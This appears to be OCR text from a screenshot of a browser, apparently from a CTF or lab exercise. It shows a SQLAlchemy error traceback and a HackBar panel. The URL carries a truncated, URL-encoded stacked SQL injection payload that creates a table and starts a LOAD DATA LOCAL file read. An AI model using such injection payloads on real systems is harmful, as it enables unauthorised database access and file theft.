 sqlalchemy.exc.OperationalErr
sqlalchemy.exc.OperationalErr
不安全
123.60.72.85:5002/view?note_id=89yzw320u2ntljsfv192txveok4rr2oa%27;--%20+%20%0a%20create%20table%20wanan%20(%20text%20VARCHAR(160)%20);%20LOAD%20DATA%20LOCA...
4
OperationalError
sqlalchemy.exc.OperationalError: (pymysql.err.OperationalError) (1050, "Table 'wanan' already exists")
(Background on this error at: https://sqlalche.me/e/14/e3q8)
Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/sqlalchemy/engine/base.py", line 1015, in _commit_impl
"DBAPI should ignore due to autocommit mode"
)
else:
self._log_info("COMMIT")
try:
self.engine.dialect.do_commit(self.connection)
except BaseException as e:
self._handle_dbapi_exception(e, None, None, None, None)
def _savepoint_impl(self, name=None):
assert not self.__branch_from
File "/usr/local/lib/python3.8/site-packages/sqlalchemy/engine/default.py", line 685, in do_commit
dbapi_connection.commit()
File "/usr/local/lib/python3.8/site-packages/pymysql/connections.py", line 469, in commit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://123.60.72.85:5002/view?note_id=89yzw320u2ntljsfv192txveok4rr2
Enable POST
ADD HEADER